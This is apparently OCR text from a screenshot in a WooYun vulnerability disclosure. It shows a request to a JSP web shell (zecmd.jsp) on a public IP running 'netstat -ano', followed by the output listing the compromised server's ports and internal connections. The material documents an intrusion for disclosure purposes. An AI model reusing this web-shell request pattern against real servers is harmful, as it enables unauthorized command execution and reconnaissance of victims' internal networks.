 58.251.33.183:8080/zecmd/zecmd.jsp?comment=netstat+-ano
Send
Command: netstat -ano
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State Timer
tcp 0 0 127.0.0.1:2208 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 127.0.0.1:2207 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:767 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 10.1.109.29:57978 10.8.0.8:56000 TIME_WAIT timewait (56.55/0/0)
tcp 0 0 :::4449 :::* LISTEN off (0.00/0/0)
tcp 0 0 :::8099 :::* LISTEN off (0.00/0/0)
tcp 0 0 :::4455 :::* LISTEN off (0.00/0/0)
tcp 0 0 :::8009 :::* LISTEN off (0.00/0/0)
tcp 0 0 :::1098 :::* LISTEN off (0.00/0/0)
tcp 0 0 :::1899 :::* LISTEN off (0.00/0/0)
tcp 0 0 :::1099 :::* LISTEN off (0.00/0/0)
tcp 0 0 :::52172 :::* LISTEN off (0.00/0/0)
tcp 0 0 :::1198 :::* LISTEN off (0.00/0/0)
tcp 0 0 :::1999 :::* LISTEN off (0.00/0/0)
tcp 0 0 :::9999 :::* LISTEN off (0.00/0/0)
tcp 0 0 :::1199 :::* LISTEN off (0.00/0/0)
tcp 0 0 :::8080 :::* LISTEN off (0.00/0/0)
tcp 0 0 :::60529 :::* LISTEN off (0.00/0/0)
tcp 0 0 :::38898 :::* LISTEN off (0.00/0/0)
tcp 0 0 :::8083 :::* LISTEN off (0.00/0/0)
tcp 0 0 :::8053 :::* LISTEN off (0.00/0/0)
tcp 0 0 :::22 :::* LISTEN off (0.00/0/0)
tcp 0 0 :::8088 :::* LISTEN off (0.00/0/0)
tcp 0 0 :::8089 :::* LISTEN off (0.00/0/0)
tcp 0 0 :::8090 :::* LISTEN off (0.00/0/0)
tcp 0 0 :::4444 :::* LISTEN off (0.00/0/0)
tcp 0 0 :::8093 :::* LISTEN off (0.00/0/0)
tcp 0 0 :::4445 :::* LISTEN off (0.00/0/0)
tcp 0 0 :::4446 :::* LISTEN off (0.00/0/0)
tcp 0 0 :::8095 :::* LISTEN off (0.00/0/0)
tcp 0 0 ::ffff:10.1.109.29:8080 ::ffff:49.74.160.12:34976 ESTABLISHED off (0.00/0/0)
tcp 0 0 ::ffff:10.1.109.29:22 ::ffff:10.11.33.17:63604 ESTABLISHED keepalive (5381.54/0/0)
tcp 0 0 ::ffff:10.1.109.29:41315 ::ffff:10.1.108.10:1521 TIME_WAIT timewait
tcp 0 0 ::ffff:10.1.109.29:41332 ::ffff:10.1.108.10:1521 TIME_WAIT timewait (11.22/0/0)
www.wooyun.org